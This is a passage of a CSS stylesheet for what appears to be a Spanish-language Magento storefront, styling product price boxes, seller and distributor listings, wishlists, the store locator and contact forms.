    .product.price
    .price-box
    .old-price,
.order-actions-toolbar .action.whatsapp .whatsapp-vendorname {
    display: contents;
}

.page-main
    .column.main
    .list.products-list
    .product-item-info
    .product.price
    .price-box
    .old-price
    .price-container {
    flex-direction: column;
}

@media (max-width: 576px) {
    .page-main
        .column.main
        .list.products-list
        .product-item-details
        .product.price
        .price-box {
        justify-content: center;
    }
}

.page-main
    .column.main
    .list.products-list
    .product-item-info
    .prolabels-wrapper
    .prolabel__content
    b {
    display: none;
}

.page-main
    .column.main
    .list.products-list
    .product-item-info
    .prolabels-wrapper
    .prolabel {
    left: 5px !important;
    padding-left: 2px !important;
}

@media (max-width: 576px) {
    .list.products-list
        .product-item-details
        .product.name
        .product-name-list.product-item-link {
        width: 100%;
    }
}

.storelocator-index-store .stars-container .without-reviews {
    background: #e1e1e1;
    border-radius: 3px;
    padding: 2.5px 6px 1.5px 6px;
    color: #535353;
}

.storelocator-index-store .gm-style .gmnoprint .gm-style-mtc ul li {
    margin-bottom: 0;
    width: 100%;
    padding: 5px 0 !important;
}

.storelocator-index-store .gm-style .gmnoprint .gm-style-mtc ul li span img {
    transform: translateY(-0.1em) !important;
}

@media (min-width: 577px) {
    .page-product-configurable
        .vv-price-box
        .price-box
        .price-container
        .price-wrapper {
        text-align: right;
    }
}

.no-distributor.page-product-configurable
    .product-info-main
    .general-site
    .fieldset {
    display: none;
}

.page-product-configurable
    .wo-seller
    .location
    .noprice-text
    .text-distributors {
    text-align: center;
    right: 0;
}

.page-product-configurable .product-info-main .noprice-text.configurable {
    min-width: 187px;
    display: flex;
    flex-direction: column;
    align-items: center;
}

@media (max-width: 1280px) {
    .page-product-configurable
        .product-info-main
        .product-add-form.product-item-info:not(.no-price.no-location)
        .product-options-bottom
        .box-tocart
        > .fieldset.no-structure {
        float: right;
    }

    .multiplewishlist-index-view
        #maincontent
        .distributor
        .no-seller.droddown-dist-header.no-seller-vv
        .no-sell-distribuidor
        a {
        font-size: 12px !important;
    }
}

.page-product-configurable
    .vv-price-box
    .price-box
    .price-container
    .price-wrapper
    .price {
    padding: 5px 0 5px;
    vertical-align: middle;
    text-align: center;
}

.page-product-configurable
    .product-info-main
    .product-options-bottom
    .wo-seller.general-site.col-7
    .set-qty-product
    .qty-input {
    z-index: 10;
}

@media (max-width: 991px) {
    .page-product-configurable
        .product-info-main
        .product-add-form.product-item-info
        .product-options-bottom
        .best-price-wrapper
        .wo-seller
        .no-structure
        .actions.actions-custom-product.show {
        position: inherit;
    }

    .catalog-product-view.page-product-configurable
        .product-info-main
        .field.qty.set-qty-product {
        left: unset;
    }

    .catalog-product-view.page-product-configurable
        .no-structure
        .actions-custom-product
        .pre-con {
        margin-top: 0;
    }

    .catalog-product-view.page-product-configurable .price-wrapper {
        text-align: right;
    }
}

@media (max-width: 767px) {
    .page-product-configurable .no-structure .actions-custom-product .pre-con {
        margin-left: 0;
    }

    .catalog-product-view.page-product-configurable .vv-price-box {
        margin-bottom: 10px;
    }
}

@media (max-width: 767px) {
    .catalog-product-view.page-product-configurable .best-price-wrapper {
        width: 100%;
        margin: auto;
    }

    .no-distributor.catalog-product-view.page-product-configurable
        .best-price-wrapper {
        flex-direction: column-reverse;
        align-content: center;
    }

    .no-distributor.catalog-product-view.page-product-configurable
        .product-item-info
        .best-price-wrapper
        .best-price {
        max-width: 100%;
    }

    .no-distributor.catalog-product-view.page-product-configurable
        .product-info-main
        .product-add-form
        .box-tocart {
        max-width: 100%;
        padding-left: 0;
    }
}

@media (max-width: 991px) and (min-width: 768px) {
    .page-product-configurable
        .product-info-main
        .location
        .findelocation-container
        .noprice-text.configurable {
        top: 11rem;
        right: -9em;
    }
}

@media (max-width: 767px) {
    .page-product-configurable
        .product-info-main
        .location
        .findelocation-container
        .noprice-text.configurable {
        margin-top: 30px;
    }

    .page-product-configurable
        .product-info-main
        .location
        .findelocation-container
        .noprice-text.configurable
        .text-distributors {
        margin-top: 10px;
    }
}

@media (max-width: 576px) {
    .page-product-configurable
        .product-info-main
        .location
        .findelocation-container
        .noprice-text.configurable
        .text-distributors {
        min-width: 183px;
    }
}

@media (max-width: 991px) and (min-width: 769px) {
    .page-product-configurable.catalog-product-view
        .product-info-main
        .product-add-form.product-item-info
        .best-price-wrapper {
        padding-bottom: 0;
    }

    .page-product-configurable
        #maincontent
        .product-add-form.product-item-info
        .box-tocart.wo-seller.general-site {
        margin-bottom: 0;
        border-bottom: unset;
    }
}

@media (max-width: 767px) {
    body.no-distributor.page-product-configurable.catalog-product-view
        .product-info-main
        .noprice-text.configurable-noprice {
        top: -10px;
        left: 0;
        right: 0;
        margin: auto;
    }
}

@media (min-width: 768px) {
    .page-wrapper #maincontent .product-add-form .qty-input {
        display: flex;
        justify-content: end;
    }
}

.page-product-configurable
    .product-info-main
    .best-price-wrapper
    .vendor-profile-link {
    display: contents;
}

.page-product-configurable
    .product-info-main
    .best-price-wrapper
    .vendor-profile-link
    img {
    max-width: 100%;
    max-height: 100%;
}

.structure .structure-after {
    margin-left: 8px;
    color: #727272;
}

.structure .structure-after:after {
    margin-left: 5.5px;
}

.product-item:not(.simple)
    .product-item-info.structure
    .product-item-details
    .product.price
    .product-price-iva
    span.price:before,
.product-item:not(.simple)
    .product-item-info.configurable
    .product-item-details
    .product.price
    .product-price-iva
    span.price:before,
.product-item.structure.product-structure
    .product-item-info
    .product-item-details
    .product.price
    .product-price-iva
    span.price:before,
.product-item-info.configurable
    .price-box.price-final_price
    .special-price
    span.price:before,
.product-item.configurable
    .price-box.price-final_price
    .special-price
    span.price:before,
.product-item-info.configurable .price-box.price-final_price span.price:before {
    content: "DESDE";
    font-family: "Roboto Condensed";
    font-size: 13px;
    letter-spacing: -0.01em;
    color: #727272;
    font-weight: 400;
    margin-right: 8px;
}

.catalog-product-view
    .old-price
    .price-container.price-final_price.tax.weee
    .price-wrapper
    .price,
.catalog-product-view span[data-price-type="finalPrice"] span:after {
    font-size: 16px;
}

.product-item .product-price-iva {
    display: flex;
    flex-direction: row;
    align-items: center;
}

.list.products-list .structure-after {
    font-size: 13px !important;
    font-weight: normal !important;
    color: #727272;
}

.block.widget.related
    .products-grid
    .product-items
    .product-structure
    .product-item-details
    .product-item-inner
    .product-item-actions {
    padding: 0;
}

span[data-price-type="oldPrice"] span:after {
    content: "" !important;
}

@media (max-width: 576px) {
    .list.products-list
        .product-item-details
        .product.price
        .product-price-iva {
        margin-left: 1.3em;
    }
}

.multiplewishlist-share-view
    .block-content
    .multiple_wishlist_table
    .product-row
    .stock-data
    .stock-qty-available
    .in-stock,
.multiplewishlist-share-view
    .block-content
    .multiple_wishlist_table
    .product-row
    .stock-data
    .stock-qty-available
    .with-leadtime,
.multiplewishlist-share-view
    .block-content
    .multiple_wishlist_table
    .product-row
    .stock-data
    .stock-qty-available
    .link-no-qty-assigned,
.multiplewishlist-share-view
    .block-content
    .multiple_wishlist_table
    .product-row
    .stock-data
    .stock-qty-available
    .wo-leadtime {
    text-align: center;
    padding: 10px;
    height: 42px;
    display: flex;
    border-radius: 3px;
    align-items: center;
    justify-content: center;
}

.multiplewishlist-share-view
    .block-content
    .multiple_wishlist_table
    .product-row
    .stock-data
    .stock-qty-available
    .link-no-qty-assigned {
    background-color: #bababa;
}

.multiplewishlist-share-view
    .block-content
    .multiple_wishlist_table
    .product-row
    .stock-data
    .stock-qty-available
    .link-no-qty-assigned
    span,
.multiplewishlist-share-view
    .block-content
    .multiple_wishlist_table
    .product-row
    .stock-data
    .stock-qty-available
    .link-no-qty-assigned:hover {
    color: #fff;
    text-decoration: none;
}

.multiplewishlist-share-view
    .block-content
    .multiple_wishlist_table
    .product-row
    .stock-data
    .stock-qty-available
    .link-no-qty-assigned
    .no-qty-assigned {
    display: inline-flex;
    align-items: center;
    line-height: 1;
}

.multiplewishlist-share-view
    .block-content
    .multiple_wishlist_table
    .product-row
    .stock-data
    .stock-qty-available
    .link-no-qty-assigned
    .no-qty-assigned
    .btn-icon {
    margin-left: 5px;
}

.multiplewishlist-share-view
    .block-content
    .multiple_wishlist_table
    .product-row
    .stock-data
    .stock-qty-available
    .wo-leadtime,
.multiplewishlist-share-view
    .block-content
    .multiple_wishlist_table
    .product-row
    .stock-data
    .stock-qty-available
    .with-leadtime {
    flex-direction: column;
    line-height: 0.6;
}

body.multiplewishlist-share-view
    .block-content
    .multiple_wishlist_table
    .product-row
    .distributor {
    min-width: unset;
}

@media (max-width: 767px) {
    .multiplewishlist-share-view
        .block-content
        .multiple_wishlist_table
        .product-row
        .stock-data {
        width: 50%;
    }

    .multiplewishlist-share-view
        .block-content
        .multiple_wishlist_table
        .product-row
        .stock-data
        .stock-qty-available,
    .multiplewishlist-share-view
        .block-content
        .multiple_wishlist_table
        .product-row
        .stock-data
        .no-distributor {
        max-width: 250px;
    }

    .multiplewishlist-share-view
        .multiple_wishlist_table.table-vv-style
        tbody
        tr
        td[data-th="Cant."] {
        position: inherit;
        width: 50%;
        height: 63px;
        display: flex;
        justify-content: flex-end;
        align-items: center;
    }

    .multiplewishlist-share-view
        .multiple_wishlist_table.table-vv-style
        tbody
        tr
        td[data-th="Cant."]
        .item-qty-container {
        float: right;
        align-items: center;
    }

    .multiplewishlist-share-view
        .multiple_wishlist_table.table-vv-style
        tbody
        tr
        td[data-th="Cant."]
        .item-qty-container
        .input-text {
        width: 50px;
        text-align: right !important;
    }

    .multiplewishlist-share-view
        .block-content
        .multiple_wishlist_table
        .product-row
        .distributor {
        position: unset;
        width: 50%;
        height: 63px;
        border-top: 1px solid #ddd !important;
        display: flex;
        flex-direction: column;
        justify-content: center;
    }
}

body.multiplewishlist-share-view
    .block-content
    .multiple_wishlist_table
    .product-row
    .distributor,
.multiplewishlist-share-view
    .multiple_wishlist_table.table-vv-style
    tbody
    tr
    td[data-th="Cant."],
.multiplewishlist-share-view
    .block-content
    .multiple_wishlist_table
    .product-row
    .stock-data,
.multiplewishlist-share-view
    .block-content
    .multiple_wishlist_table
    .product-row
    td.product-subtotal,
.customer-account-createpassword .password-strength-meter {
    background-color: transparent;
}

@media (max-width: 576px) {
    body.multiplewishlist-share-view
        .block-content
        .multiple_wishlist_table
        .product-row
        td
        .item-name-table
        .int-img {
        position: unset;
    }

    body.multiplewishlist-share-view
        .block-content
        .multiple_wishlist_table
        .product-row
        td
        .item-name-table {
        padding-left: 0;
        display: flex;
    }

    body.multiplewishlist-share-view
        .block-content
        .multiple_wishlist_table
        .product-row
        td[data-th="Producto"] {
        padding: 10px !important;
    }

    body.multiplewishlist-share-view
        .block-content
        .multiple_wishlist_table
        .product-row {
        padding-bottom: 0;
    }

    body.page-product-configurable
        #maincontent
        .product-info-main
        .product-social-links {
        margin: 0;
        width: fit-content;
    }
}

@media (max-width: 400px) {
    body.multiplewishlist-share-view
        .block-content
        .multiple_wishlist_table
        .product-row {
        justify-content: space-between;
    }

    .multiplewishlist-share-view
        .multiple_wishlist_table.table-vv-style
        tbody
        tr
        td.product-subtotal {
        font-size: 14px;
        width: 47%;
    }

    .multiplewishlist-share-view
        .block-content
        .multiple_wishlist_table
        .product-row
        .stock-data,
    .multiplewishlist-share-view
        .multiple_wishlist_table.table-vv-style
        tbody
        tr
        td.product-subtotal {
        border-top: unset !important;
        min-width: unset;
    }

    .multiplewishlist-share-view
        .multiple_wishlist_table.table-vv-style
        tbody
        tr
        td[data-th="Cant."],
    .multiplewishlist-share-view
        .block-content
        .multiple_wishlist_table
        .product-row
        .distributor {
        border-bottom: 1px solid #ddd !important;
    }

    body.multiplewishlist-share-view
        .block-content
        .multiple_wishlist_table
        .product-row
        td
        .item-name-table
        .int-img {
        padding-right: 10px;
    }
}

.cms-contacto .contact-form .form fieldset div:nth-child(6),
.storelocator-index-store .contact-form .form fieldset div:nth-child(6) {
    margin-right: unset !important;
}

.cms-contacto .form .field:not(.search) .control,
.storelocator-index-store .form .field:not(.search) .control {
    z-index: 1030;
}

@media (min-width: 1200px) {
    .cms-contacto .contact-form .form fieldset div:nth-child(3),
    .cms-contacto .contact-form .form fieldset div:nth-child(4),
    .cms-contacto .contact-form .form fieldset div:nth-child(5),
    .storelocator-index-store .contact-form .form fieldset div:nth-child(4),
    .storelocator-index-store .contact-form .form fieldset div:nth-child(3),
    .storelocator-index-store .contact-form .form fieldset div:nth-child(5) {
        margin-right: 1.55% !important;
        float: left;
    }
}

@media (min-width: 992px) {
    .cms-contacto .contact-form .form fieldset div:nth-child(3),
    .cms-contacto .contact-form .form fieldset div:nth-child(4),
    .cms-contacto .contact-form .form fieldset div:nth-child(5),
    .storelocator-index-store .contact-form .form fieldset div:nth-child(3),
    .storelocator-index-store .contact-form .form fieldset div:nth-child(4),
    .storelocator-index-store .contact-form .form fieldset div:nth-child(5) {
        margin-right: 1.5%;
    }

    .cms-contacto .contact-form .form fieldset div:nth-child(3),
    .cms-contacto .contact-form .form fieldset div:nth-child(4),
    .cms-contacto .contact-form .form fieldset div:nth-child(5),
    .cms-contacto .contact-form .form fieldset div:nth-child(6),
    .storelocator-index-store .contact-form .form fieldset div:nth-child(3),
    .storelocator-index-store .contact-form .form fieldset div:nth-child(4),
    .storelocator-index-store .contact-form .form fieldset div:nth-child(5),
    .storelocator-index-store .contact-form .form fieldset div:nth-child(6) {
        width: 32.3%;
        float: left;
    }

    .popup-authentication .modal-inner-wrap,
    .addressmodal .modal-inner-wrap {
        width: 65.35% !important;
        min-width: inherit !important;
    }
}

.catalog-product-view .box-tocart.general-site.col-7 .fieldset {
    display: flex;
    flex-direction: column;
    width: fit-content;
    align-items: flex-end;
}

.catalog-product-view .field.qty.set-qty-product {
    margin: unset;
}

.catalog-product-view .simple > div {
    margin-bottom: 5px;
}

.catalog-product-view .stock-data {
    text-align: center;
    height: 42px;
}

.catalog-product-view .in-stock,
.catalog-product-view .no-qty-assigned {
    display: flex;
    align-items: center;
    justify-content: end;
    padding: 10px;
    height: 42px;
    line-height: unset;
    border-radius: 3px;
    font-weight: 700;
}

.catalog-product-view .sellers-wrapper .stock .stock-qty-available > div,
.catalog-product-view .sellers-wrapper .stock .stock-qty-available > a div {
    justify-content: center;
}

.catalog-product-view .no-qty-assigned em svg {
    height: 13px;
}

.catalog-product-view .no-qty-assigned em svg g g path {
    fill: #9d9d9d !important;
}

.catalog-product-view .stock .stock-qty-available .link-no-qty-assigned:hover {
    text-decoration: none;
}

.catalog-product-view .with-leadtime,
.catalog-product-view .wo-leadtime {
    padding: 5px;
    line-height: 17px;
    height: 42px;
    border-radius: 3px;
}

.stock {
    font-weight: 700;
    text-transform: uppercase;
    font-size: 11px;
    line-height: 12px;
}
.stock-qty-available {
    font-size: 14px;
}
/* Colors Stock */
.stock .no-qty-assigned {
    color: #9d9d9d;
}
.stock .in-stock {
    color: #a2aa71;
}
.out-of-stock {
    color: #ed8080;
}
.stock .with-leadtime {
    color: #f7c126;
}
.stock .wo-leadtime {
    color: #ed8080;
}
/* --- */

.catalog-product-view
    .distributors-input.order-distributors-by
    select[name="order"] {
    width: 12.1em;
    color: #9a9a9a;
    font-weight: 400;
}

@media (max-width: 768px) {
    .catalog-product-view
        .no-structure
        .actions.actions-custom-product
        .pre-con
        .action.primary {
        right: unset;
    }


    .catalog-product-view
        .page-wrapper
        #maincontent
        .product-add-form
        .with-seller
        .qty-input {
        left: 15px;
        top: 30px;
    }
}

@media (max-width: 768px) and (max-width: 1024px) {
    .catalog-product-view .no-structure .actions-custom-product .pre-con {
        margin-left: unset;
    }
}

@media (max-width: 640px) and (max-width: 768px) {
    .best-price-wrapper .box-tocart .no-structure .set-qty-product .qty-input {
        margin: 0 0 0 50px;
    }
}

body:not(.page-product-structure):not(.page-product-configurable)
    .product-info-main
    .product-add-form
    .box-tocart.with-seller {
    display: flex;
    flex-direction: column;
    padding-right: 20px;
    align-items: flex-end;
}

.catalog-product-view
    .sellers-wrapper
    .sellers-products
    .quote-form
    .multiple_wishlist_product_form {
    display: flex;
    align-items: center;
    justify-content: flex-end;
}

@media (min-width: 768px) {
    .catalog-product-view .sellers-wrapper {
        padding: 20px;
        background-color: #fff;
    }

    .catalog-product-view
        .sellers-wrapper
        .sellers-products
        .quote-form
        .multiple_wishlist_product_form
        .field.qty.set-qty-product,
    .catalog-product-view
        .sellers-wrapper
        .sellers-products
        .quote-form
        .multiple_wishlist_product_form
        .stock-data,
    .catalog-product-view
        .sellers-wrapper
        .sellers-products
        .quote-form
        .multiple_wishlist_product_form
        .field.submit-button-wrapper {
        width: calc(94% / 3);
        margin-left: 2%;
        padding: 0;
        margin-bottom: 0;
    }

    .catalog-product-view
        .sellers-wrapper
        .sellers-products
        .quote-form
        .multiple_wishlist_product_form
        .field.qty.set-qty-product
        .qty-wrapper.qty-arrows
        input.qty {
        width: 100%;
        max-width: 76px;
    }
}

@media (max-width: 767px) {
    .catalog-product-view
        .sellers-wrapper
        .sellers-products
        .quote-form
        .multiple_wishlist_product_form
        .field.qty.set-qty-product {
        margin-bottom: 0;
        position: absolute;
        width: 100%;
        left: calc(-100% - 13px);
    }

    .catalog-product-view
        .sellers-wrapper
        .sellers-products
        .quote-form
        .multiple_wishlist_product_form
        .stock-data {
        width: 100%;
    }

    .catalog-product-view
        .sellers-wrapper
        .sellers-products
        .quote-form
        .multiple_wishlist_product_form {
        display: flex;
        flex-wrap: wrap;
    }
}

@media (max-width: 950px) and (min-width: 768px) {
    .catalog-product-view
        .sellers-wrapper
        .sellers-products
        .quote-form
        .multiple_wishlist_product_form
        .field.qty.set-qty-product {
        margin: 0;
        width: 33%;
    }
}

@media (max-width: 1204px) {
    .catalog-product-view .stock-data .stock .stock-qty-available div {
        padding: 3px;
    }

    .catalog-product-view .stock-data .stock span {
        font-size: 10px;
    }
}

@media (min-width: 768px) {
    body:not(.page-product-structure):not(
            .page-product-configurable
        ).catalog-product-view
        .wo-seller
        .location
        .noprice-text:not(.no-distributor-text) {
        bottom: 0;
        top: unset;
    }

    body:not(.page-product-configurable).catalog-product-view
        .product-info-main
        .product-add-form
        .best-price-wrapper
        .wo-seller
        .vv-price-box
        .product.price.noprice {
        text-align: right;
        padding-right: 20px;
    }
}

@media (max-width: 400px) {
    body:not(.page-product-configurable).catalog-product-view
        .product_installment,
    body:not(.page-product-configurable).catalog-product-view
        .product_mobbex_installment {
        padding-top: 15%;
    }
}

.catalog-product-view .product-add-form .with-leadtime,
.catalog-product-view .product-add-form .wo-leadtime {
    text-align: right;
}

.multiplewishlist-share-view
    .multiple_wishlist_table
    .product-row
    .stock-data
    .stock
    .no-distributor,
.multiplewishlist-index-view
    .block-content
    .multiple_wishlist_table
    .product-row
    .stock-data
    .no-distributor {
    background: #f0f0f0;
    color: #949494;
    padding: 10px;
    display: flex;
    border-radius: 3px;
    align-items: center;
    justify-content: center;
    text-align: center;
    text-transform: uppercase !important;
}

.multiplewishlist-index-view
    .block-content
    .multiple_wishlist_table
    .product-row
    .stock-data
    .no-distributor,
.multiplewishlist-share-view
    .multiple_wishlist_table
    .product-row
    .stock-data
    .stock
    .no-distributor {
    font-size: 11px !important;
    font-weight: bold !important;
}

.catalog-product-view .block.widget.related {
    width: 100%;
    padding: 30px 5px;
}

@media (max-width: 767px) {
    .blog-page.blog-page-list .page-main .columns {
        flex-direction: column-reverse;
    }

    .sales-order-history .footer-table-vv .pager {
        flex-direction: column;
        align-items: center;
    }

    .sales-order-history .footer-table-vv .pager .limiter {
        margin-left: 0;
        margin-top: 10px;
    }
}

@media (min-width: 768px) {
    .page-product-structure .product-info-main {
        margin-bottom: 0;
    }

    .page-product-structure
        .product-info-main
        .product-add-form
        .product-social-links {
        position: unset;
    }
}

.customer-account-index
    .block-dashboard-info
    .block-content
    .box-actions
    .btn.outline.edit,
.customer-account-edit .form-edit-account .box-actions a {
    display: inline-flex;
    align-items: center;
    justify-content: center;
}

@media (max-width: 991px) {
    .field.choice.check.shipment .highlighted label span,
    .field.choice.check.billing .highlighted label span {
        font-size: 15px;
        font-weight: 500;
    }

    .field.choice.check.shipment .highlighted label span:before,
    .field.choice.check.billing .highlighted label span:before {
        top: 0;
        bottom: 0;
        margin: auto;
    }
}

.page-product-structure
    #maincontent
    .product-add-form.product-item-info
    .box-tocart.wo-seller.general-site
    .noprice {
    margin-bottom: 0;
}

.vv-storelocator .gm-style .gmnoprint .gm-style-mtc ul li {
    margin-bottom: 0;
    width: 100%;
    padding: 5px 0 !important;
}

.vv-storelocator .gm-style .gmnoprint .gm-style-mtc ul li span img {
    transform: translateY(-0.1em) !important;
}

.page-main
    .column.main
    .list.products-list
    .product-item-info
    .product.price
    .price-box
    .old-price
    .price-container {
    flex-direction: column;
    justify-content: center;
}

.page-product-configurable .box-tocart.general-site.col-7 .price-box {
    padding-bottom: 0.4em;
}

@media (min-width: 992px) {
    body:not(.page-product-structure)
        .product-info-main
        .product-add-form
        .box-tocart.microsite {
        padding: 10px 20px 10px 0;
        border-bottom: 1px solid #ccc;
        border-top: 1px solid #ccc;
        margin-left: 20px;
    }
}

@media (max-width: 991px) {
    body:not(.page-product-structure):not(
            .page-product-configurable
        ).catalog-product-view
        .box-tocart.microsite
        .fieldset {
        margin-right: auto;
        align-items: center;
    }

    .box-tocart.microsite .price-box.price-final_price {
        justify-content: center;
    }
}

body:not(.page-product-structure):not(
        .page-product-configurable
    ).catalog-product-view
    .box-tocart.microsite
    .fieldset {
    display: flex;
    flex-direction: column;
    align-items: flex-end;
}

@media (max-width: 991px) {
    body:not(.page-product-structure):not(
            .page-product-configurable
        ).catalog-product-view
        .box-tocart.microsite
        .fieldset {
        display: flex;
        flex-direction: column;
        align-items: center;
        margin: auto;
    }
}

.catalog-product-view .stock .stock-qty-available .in-stock .btn-icon,
.catalog-product-view
    .stock
    .stock-qty-available
    .link-no-qty-assigned
    .no-qty-assigned
    .btn-icon {
    line-height: unset;
    padding-left: 0.2em;
}

.catalog-product-view
    .page-main
    .sellers-wrapper
    .distributors-input.order-distributors-by {
    width: 12.1em;
}

.catalog-product-view .page-main .sellers-wrapper .distributors-title {
    margin-bottom: 15px;
}

@media (max-width: 767px) {
    .catalog-product-view
        .page-main
        .sellers-wrapper
        .distributors-input.order-distributors-by {
        margin: 10px;
        padding: 0;
    }

    .catalog-product-view .page-main .sellers-wrapper {
        text-align: center;
    }

    .catalog-product-view
        .page-main
        .sellers-wrapper
        .distributors-input.order-distributors-by
        select,
    .catalog-product-view
        .sellers-wrapper
        .distributors-input
        input[type="text"] {
        height: 35px;
        margin-top: 2px;
    }

    .catalog-product-view .sellers-wrapper .distributors-input.input-row {
        margin: 10px;
    }
}

@media (min-width: 768px) {
    .catalog-product-view .sellers-wrapper .sellers-products.product-item-info {
        margin-top: 10px;
    }
}

.catalog-product-view.page-product-configurable .product-info-main .actions,
.page-product-grouped
    .product-info-main
    .fieldset.configurable.no-structure
    .actions {
    margin-top: 5px;
}

.catalog-product-view .block.widget.related .prolabels-wrapper,
.catalog-product-view .block.widget.related .prolabels-content-wrapper {
    left: 0;
    top: 0;
}

@media (max-width: 767px) {
    .block.widget.related .product-item .product-item-info .prolabels-wrapper {
        position: relative;
    }

    .block.widget.related .product-item .product-item-info {
        position: unset;
    }

    .block.widget.related
        .product-item
        .product-item-info
        .product-item-details
        .product.price
        .product-price-iva
        .price-box.price-final_price {
        flex-direction: row-reverse;
        align-items: flex-end;
    }
}

@media (max-width: 350px) {
    .catalog-product-view
        .block.widget.related
        .products.list.items.product-items
        .item.product.product-item.vendor
        .product-item-info
        .prolabels-wrapper
        .product-item-photo
        .product-image-container,
    .catalog-product-view
        .block.widget.related
        .products.list.items.product-items
        .item.product.product-item.vendor
        .product-item-info
        .prolabels-wrapper
        .product-item-photo,
    .catalog-product-view
        .block.widget.related
        .products.list.items.product-items
        .item.product.product-item.vendor
        .product-item-info
        .prolabels-wrapper {
        height: 250px !important;
    }

    .block.widget.related
        .prolabels-wrapper
        .product-image-container
        img.product-image-photo {
        min-width: 100%;
    }
}

body:not(.page-product-structure).catalog-product-view
    .product-item-info
    .product_installment,
.catalog-product-view .product_installment,
.catalog-product-view .product_mobbex_installment {
    padding-left: 20px;
}

.catalog-product-view
    .stock
    .stock-qty-available
    .link-no-qty-assigned
    .no-qty-assigned {
    padding: unset;
}
@media (min-width: 1200px) {
    .catalog-product-view .sellers-wrapper .sellers-products {
        grid-template-columns: auto 12% 10% 11% 35%;
        gap: 5px;
    }

    .catalog-product-view .stock .stock-qty-available .in-stock,
    .catalog-product-view
        .stock
        .stock-qty-available
        .link-no-qty-assigned
        .no-qty-assigned {
        padding: unset;
    }

    .catalog-product-view
        .sellers-wrapper
        .sellers-products
        .quote-form
        .multiple_wishlist_product_form
        .field.qty.set-qty-product {
        width: calc(94% / 3);
        padding: 0;
        margin: 0;
    }

    .catalog-product-view
        .sellers-wrapper
        .sellers-products
        .quote-form
        .multiple_wishlist_product_form
        .stock-data,
    .catalog-product-view
        .sellers-wrapper
        .sellers-products
        .quote-form
        .multiple_wishlist_product_form
        .field.submit-button-wrapper {
        width: calc(94% / 3);
        margin-left: 3%;
        padding: 0;
        margin-bottom: 0;
    }

    .catalog-product-view
        .sellers-wrapper
        .sellers-products
        .seller-product-price
        .price-with-taxes {
        padding-right: 5px;
    }
}

@media (max-width: 480px) {
    body.catalog-product-view
        .sellers-wrapper
        .sellers-products
        .seller-data
        .seller-name {
        display: unset;
    }

    body.catalog-product-view
        #maincontent
        .sellers-wrapper
        .submit-button-wrapper
        .btn.action.primary {
        width: 100%;
    }
}

.sellers-wrapper
    .sellers-products
    .quote-form
    .multiple_wishlist_product_form
    .field.qty.set-qty-product
    .qty-input
    .qty-label {
    top: 19px;
    font-size: 14px;
}
@media (max-width: 767px) {
    body.catalog-product-view
        .sellers-wrapper
        .sellers-products
        .quote-form
        .multiple_wishlist_product_form
        .field.qty.set-qty-product
        .qty-input
        .qty-wrapper
        .input-text.qty {
        width: 100%;
    }

    body.catalog-product-view
        .page-main
        .sellers-wrapper
        .sellers-products.product-item-info:before {
        content: "";
        grid-column: 1 / 2;
        grid-row: 3;
    }

    body.catalog-product-view
        .page-main
        .sellers-wrapper
        .sellers-products.product-item-info:after {
        content: "";
        grid-column: 2 / 2;
        grid-row: 4;
    }

    body.catalog-product-view
        .sellers-wrapper
        .sellers-products.product-item-info
        .quote-form
        .multiple_wishlist_product_form
        .submit-button-wrapper
        .btn.action.primary {
        height: 100%;
        margin: auto;
        float: unset;
    }

    body.catalog-product-view
        .sellers-wrapper
        .sellers-products.product-item-info
        .seller-data
        a {
        display: flex;
        align-items: center;
    }

    body.catalog-product-view
        .sellers-wrapper
        .sellers-products.product-item-info
        .seller-data
        a
        .seller-name {
        text-overflow: ellipsis;
        overflow: hidden;
        white-space: nowrap;
    }

    .catalog-product-view
        .sellers-wrapper
        .sellers-products
        .seller-rating
        .without-reviews {
        width: 100%;
        font-size: inherit;
    }
}

@media (max-width: 767px) {
    body.catalog-product-view .columns .sellers-wrapper .distributors-title {
        width: 100%;
        padding: 0;
        margin-right: 0;
    }
}

.storelocator-index-store
    .page-vv-format.page-cc-benefits
    .contact-container.extra-info
    .icon-extra-info {
    padding: 5px 5px;
    width: 43.58px;
    height: 40px;
    margin: 0;
}

@media (min-width: 481px) {
    .storelocator-index-store
        .page-vv-format.page-cc-benefits
        .contact-container.extra-info
        .icon-extra-info {
        margin-right: 20px;
    }

    .storelocator-index-store
        .page-vv-format.page-cc-benefits
        .contact-container.extra-info
        .extra-container
        p {
        margin-left: 0;
    }
}

@media (max-width: 480px) {
    .storelocator-index-store
        .page-vv-format.page-cc-benefits
        .contact-container {
        display: flex;
        flex-direction: column;
        align-items: center;
        text-align: center;
    }

    .multiplewishlist-quote-index
        .shipping-container
        .shipping-block
        .shipping-block-title {
        flex-direction: column;
    }

    .multiplewishlist-quote-index
        .multiple-wishlist-quote
        .shipping-block
        .shipping-block-title
        .seller-data {
        margin-right: unset;
    }

    .multiplewishlist-quote-index
        .shipping-container
        .shipping-block
        .shipping-block-title
        .data {
        margin-top: 20px;
        width: 100%;
    }

    .multiplewishlist-quote-index
        .shipping-container
        .shipping-block
        .shipping-block-title
        .data
        .weight,
    .multiplewishlist-quote-index
        .shipping-container
        .shipping-block
        .shipping-block-title
        .data
        .distance {
        text-align: center;
    }

    .storelocator-index-store
        .page-vv-format.page-cc-benefits
        .contact-container
        .fa {
        margin-right: 0;
    }

    .storelocator-index-store
        .page-vv-format.page-cc-benefits
        .contact-container
        p {
        margin-left: 0;
        text-align: center;
        font-size: 15px;
    }

    .multiplewishlist-index-view
        #maincontent
        .block-content
        .multiple_wishlist_table
        .product-row
        .distributor
        .droddown-dist-header
        .distributors-option {
        display: inline-flex;
        align-items: center;
        justify-content: space-between;
        padding: 0 20px 0 8px;
    }

    .catalog-product-view:not(.page-product-structure):not(
            .page-product-configurable
        )
        .share-dialog {
        left: 50%;
    }
}

.storelocator-index-store .row .right-col .stars-container .without-reviews {
    margin-bottom: 10px;
}

@media (min-width: 768px) {
    body:not(.page-product-structure):not(
            .page-product-configurable
        ).catalog-product-view
        .wo-seller
        .location
        .noprice-text:not(.no-distributor-text) {
        width: max-content;
        align-items: center;
    }

    #maincontent
        .product-add-form.product-item-info.no-price.no-location
        .box-tocart.wo-seller.general-site
        .noprice.configurable {
        text-align: right;
        margin-bottom: 1.5em;
    }
}

.catalog-product-view.page-product-structure
    .mfblog-replated-posts-block.block.related
    .block-title {
    margin: 0;
}

.catalog-product-view.page-product-structure
    .mfblog-replated-posts-block.block.related {
    padding-inline: 20px;
}

.catalog-product-view.page-product-structure
    .mfblog-replated-posts-block.block.related
    .block-content {
    padding-left: 15px;
}

@media (min-width: 576px) and (max-width: 991px) {
    .catalog-product-view
        .product-info-main
        .product-add-form.product-item-info
        .best-price-wrapper
        .image-wrapper
        a
        img {
        max-height: 60px;
    }
}

